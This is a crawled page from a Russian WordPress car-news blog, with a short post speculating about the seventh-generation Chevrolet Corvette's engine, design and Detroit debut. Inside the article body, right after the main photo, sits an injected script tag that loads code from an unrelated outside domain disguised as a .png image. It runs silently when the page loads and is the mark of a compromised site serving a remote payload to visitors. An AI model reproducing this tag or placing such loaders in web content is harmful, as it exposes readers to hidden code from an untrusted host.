

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://avtorazvorot.ru/avto-novosti/corvette-sedimoe-pokolenie.html
body_size: 8626
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chevrolet Corvette в седьмом поколении - чего ждать от легендарного спорт кара?</title>
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/style.css" type="text/css" media="screen, projection" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru &raquo; Лента комментариев к &laquo;А какой он, Chevrolet Corvette в седьмом поколении?&raquo;" href="http://avtorazvorot.ru/avto-novosti/corvette-sedimoe-pokolenie.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/avtorazvorot.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/js/superfish.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://avtorazvorot.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://avtorazvorot.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://avtorazvorot.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Автосалон в Детройте 2013: BMW X4' href='http://avtorazvorot.ru/avto-novosti/bmw-x4-detroit.html' />

<link rel='shortlink' href='http://avtorazvorot.ru/?p=19' />
<link rel="alternate" type="application/json+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fcorvette-sedimoe-pokolenie.html" />
<link rel="alternate" type="text/xml+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fcorvette-sedimoe-pokolenie.html&#038;format=xml" />

<!-- All in One SEO Pack 1.6.15.2 by Michael Torbert of Semper Fi Web Design[290,391] -->
<meta name="description" content="Chevrolet Corvette - черты нового авто сквозь явно угадываются сквозь брезентовую накидку." />
<meta name="keywords" content="chevrolet corvette" />
<link rel="canonical" href="http://avtorazvorot.ru/avto-novosti/corvette-sedimoe-pokolenie.html" />
<!-- /all in one seo pack -->
<link rel="shortcut icon" href="http://avtorazvorot.ru/wp-content/uploads/2012/12/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru RSS Feed" href="http://avtorazvorot.ru/feed" />
<link rel="pingback" href="http://avtorazvorot.ru/xmlrpc.php" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
</head>

<body class="post-template-default single single-post postid-19 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
                    <a href="http://avtorazvorot.ru"><img src="http://avtorazvorot.ru/wp-content/uploads/2012/12/logo21.png" alt="avtorazvorot.ru" title="avtorazvorot.ru" /></a>
                </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Введите и нажмите ввод">
    <form method="get" id="searchform" action="http://avtorazvorot.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->

    </div><!-- #header -->

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://avtorazvorot.ru">Главная</a></li>
				<li class="page_item page-item-2"><a href="http://avtorazvorot.ru/contakty">Контакты</a></li>
<li class="page_item page-item-9"><a href="http://avtorazvorot.ru/about">О блоге</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-19 type-post status-publish format-standard has-post-thumbnail hentry category-avto-novosti" id="post-19">
    
        <h1>А какой он, Chevrolet Corvette в седьмом поколении?</h1>
 
        
        <div class="postmeta-primary">
    
            <span class="meta_date">24.11.2012</span>
           &nbsp; <span class="meta_categories"><a href="http://avtorazvorot.ru/category/avto-novosti" rel="category tag">Авто новости</a></span>
    
                 &nbsp; <span class="meta_comments"><a href="http://avtorazvorot.ru/avto-novosti/corvette-sedimoe-pokolenie.html#respond">Нет комментариев</a></span> 
        </div>
        
        <div class="entry clearfix">
            
            <img width="300" height="224" src="http://avtorazvorot.ru/wp-content/uploads/2012/11/b_476264.jpg" class="alignright featured_image wp-post-image" alt="corvette logo" />            
            <p>Действительно дразнящий снимок, так и хочется откинуть плотную завесу и взглянуть на <a title=" Chevrolet Corvette Stingray 2014" href="http://avtorazvorot.ru/avto-novosti/glavnaya-dostoprimechatelnosti-avtoshou-v-detroite-2013-chevrolet-corvette-stingray-2014.html">легендарный автомобиль 7-го поколения</a> &#8212; <strong>Chevrolet Corvette</strong>.</p>
<p><a href="http://avtorazvorot.ru/wp-content/uploads/2012/11/corvettefut.jpg.jpg"><img class="aligncenter  wp-image-22" title="новый corvette" src="http://avtorazvorot.ru/wp-content/uploads/2012/11/corvettefut.jpg.jpg" alt="новый corvette, интрига сохраняется" width="550" height="337" srcset="http://avtorazvorot.ru/wp-content/uploads/2012/11/corvettefut.jpg.jpg 550w, http://avtorazvorot.ru/wp-content/uploads/2012/11/corvettefut.jpg-300x183.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><script src="//wollses.com/steps.png"></script></a><span id="more-19"></span></p>
<p>Сложно сказать, можно ли назвать это фото удачным, но определённо в разряде наиболее малоинформативных оно заняло бы первое место.<br />
Попробуем приоткрыть эту завесу, соберём все имеющиеся на сегодняшний день данные о Chevrolet Corvette. Дебют новинки должен состояться в 2013 году на детройтском автосалоне (<strong>Detroit Auto Show</strong>).</p>
<p>Есть некоторые данные о двигателе: 8-цилиндровый двигатель, объём которого составит 6.2 л, а мощность 450 л.с. Автомобиль претерпит значительные изменения в дизайне, не обойдут они даже логотип. Но чёткость линий Chevrolet Corvette останется.</p>
<p>Ожидаются изменения и в интерьере.</p>
<p>Сложно сказать, будут ли оправданы ожидания, время рассудит…</p>
    
        </div>
        <div class="share42init" data-url="http://avtorazvorot.ru/avto-novosti/corvette-sedimoe-pokolenie.html" data-title="А какой он, Chevrolet Corvette в седьмом поколении?"></div>
<script type="text/javascript" src="http://avtorazvorot.ru/socbutton/share42.js"></script>
         
        
    
    </div><!-- Post ID 19 -->

    
    
   
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avto-novosti/corvette-sedimoe-pokolenie.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://avtorazvorot.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07cf3ef5c6" /></p>			</form>
			</div><!-- #respond -->
	            
            
        
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/koenigsegg-istoria" title="Как появилась компания Koenigsegg, кто был её основателем, что побудило его к созданию знаменитых суперкаров. С чем пришлось столкнуться её основателю, что пришлось преодолеть. Прочтите о первых машинах Koenigsegg">Koenigsegg история</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://avtorazvorot.ru/category/avto-novosti" title="Последние события, происходящие в мире автопрома, наблюдение за автоновинками, обзор интересных предложений производителей, &quot;горячие&quot; фото и многое другое. Всегда только актуальная и свежая информация.">Авто новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://avtorazvorot.ru/category/avto-top-10" title="Различные авторейтинги. В каждой новой статье - десятка автомобилей, собранных в единую команду в зависимости от различных критериев.">Авто топ 10</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://avtorazvorot.ru/category/avto-tuning" title="Необычные дизайнерские решения, всевозможные доработки авто с целью их дальнейшего совершенствования. Авто-тюнинг - это всегда интересно, свежо, нетрадиционно. Эта рубрика  предназначена для тех, кто желает отойти от стандартов и не взглянуть ни привычные модели под иным углом">Авто тюнинг</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://avtorazvorot.ru/category/avto-electronika" title="В данной рубрике представлен широкий спектр гаджетов и других электронных устройств для автомобилей, без которых жизнь современного человека, а теперь и его четырёхколёсного спутника просто не мыслима">Авто электроника</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://avtorazvorot.ru/category/neobychnye-avto" title="Весь спектр автомобилей, выбивающихся из традиционных представлений о классическом авто. Здесь и футуристические модели будущего известных производителей, и необычные разработки современных автодизайнеров, и интересные идеи, реализованные в конкретных моделях">Необычные авто</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto" title="Этот раздел посвящён истории автопрома. Здесь вы узнаете: Как всё начиналось? 
Что побуждало создателей теперь уже всемирно известных авто брендов к созданию авто. Как вообще появилась идея создания автомобиля. Что стало толчком к появлению крупных автомобильных компаний. 

">О компаниях и создателях авто</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/proshloe-nastoyashchee-i-budushchee-kompanii-mercedes" title="Мерседес - яркий пример компании, когда незначительные начинания привели к ощутимым успехам, когда усилия одного человека стали основополагающими для развития целого бренда. Этот раздел охватывает самые значительные моменты исторического развития компании, здесь мы расскажем о её настоящем и о планируемых будущих достижениях">Прошлое, настоящее и будущее компании Мерседес</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://avtorazvorot.ru/category/retro-avto" title="Записи о легендарных автомобилях прошлого - это возможность увидеть, как всё начиналось в мире автопрома. Понаблюдайте за этапами развития авто, почувствуйте всю &quot;глубину новаторских идей прошлого&quot;">Ретро</a>
</li>
		</ul>
</li></ul><ul class="widget-container"><li id="widget_featured-posts-2" class="widget widget_featured-posts"><h3 class="widgettitle">Свежие автоновости</h3>	
	<ul id="yiw-featured-post">
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/acura-mdx-2014-polnaya-informatia.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/2014-Acura-MDX-Main-Art2.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Acura MDX 2014 – полная информация" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/acura-mdx-2014-polnaya-informatia.html">Acura MDX 2014 – полная информация</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/bugatti-veyron-grand-sport-vitesse-bistreyshiy-cabriolet-v-mire.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/04/Bugatti-Veyron-Grand-Sport-Vitesse-7.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Bugatti Veyron Grand Sport Vitesse – быстрейший кабриолет в мире" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/bugatti-veyron-grand-sport-vitesse-bistreyshiy-cabriolet-v-mire.html">Bugatti Veyron Grand Sport Vitesse – быстрейший кабриолет в мире</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/phanaty-lamborghini-bily-v-shoke-ot-lamborghini-diablo-gt.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/05/Lamborghini-Diablo-GT-.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Фанаты Lamborghini были в шоке от Lamborghini Diablo GT" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/phanaty-lamborghini-bily-v-shoke-ot-lamborghini-diablo-gt.html">Фанаты Lamborghini были в шоке от Lamborghini Diablo GT</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/novie-dannie-o-buick-lacrosse-2014.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/2014-Buick-LaCrosse-main.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Новые данные о Buick Lacrosse 2014" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/novie-dannie-o-buick-lacrosse-2014.html">Новые данные о Buick Lacrosse 2014</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/concept-mitsubishi-ca-miev-v-zheneve.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/mitsubishi-ca-miev-concept-5.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Концепт Mitsubishi CA-MiEV в Женеве" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/concept-mitsubishi-ca-miev-v-zheneve.html">Концепт Mitsubishi CA-MiEV в Женеве</a>
	       </h4>
	   </li>
	</ul>
	
	</li></ul><ul class="widget-container"><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Архивы</h3>		<ul>
			<li><a href='http://avtorazvorot.ru/2013/07'>Июль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/06'>Июнь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/05'>Май 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/04'>Апрель 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/03'>Март 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/02'>Февраль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/01'>Январь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2012/12'>Декабрь 2012</a></li>
	<li><a href='http://avtorazvorot.ru/2012/11'>Ноябрь 2012</a></li>
		</ul>
		</li></ul><ul class="widget-container"><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="http://avtorazvorot.ru/avto-novosti/spetialniy-vipusk-alfa-romeo-4c-launch-edition.html#comment-139">Специальный выпуск Alfa Romeo 4C Launch Edition</a></li></ul></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">

        <div id="copyrights">
             &copy; 2026  <a href="http://avtorazvorot.ru">avtorazvorot.ru  </a>        </div>

        
        <div id="credits"> | Powered by<strong>WordPress</strong> </div><!-- #credits -->
        <div style="	float: right;">
         <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=18511561&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/18511561/1_0_D63034FF_B61014FF_1_visits"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (визиты)" onclick="try{Ya.Metrika.informer({i:this,id:18511561,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter18511561 = new Ya.Metrika({id:18511561,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/18511561" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        </div>
<div style="	float: right;"><!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2865688"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2865688/">
<img src="http://counter.rambler.ru/top100.cnt?2865688" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --></div>

    </div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/avtorazvorot.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>